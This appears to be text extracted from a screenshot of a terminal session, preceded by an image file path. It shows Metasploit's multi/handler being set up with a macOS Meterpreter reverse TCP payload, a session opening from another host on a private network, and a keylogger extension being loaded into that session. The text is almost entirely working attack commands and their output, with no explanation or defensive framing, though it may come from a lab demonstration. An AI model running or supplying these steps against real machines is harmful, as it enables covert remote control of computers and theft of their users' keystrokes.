 pbarry@ubuntu-1604-pbarry:~/metasploit-framework$ ./msfconsole -q -x "use exploit/multi/handler; set payload osx/x64/meterpreter_reverse_tcp; s
et lhost 10.0.3.15; set ExitOnSession true"
payload => osx/x64/meterpreter_reverse_tcp
lhost => 10.0.3.15
ExitOnSession => true
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.3.15:4444
[*] Meterpreter session 1 opened (10.0.3.15:4444 -> 10.0.3.2:60110) at 2018-02-06 11:10:41 -0600
meterpreter > load -l
keylogger
sniffer
meterpreter > load keylogger
keylogger — pbarry@ubuntu-1604-pbarry: ~ — -bash — 130×40
aus-mbp-3898:keylogger pebarry$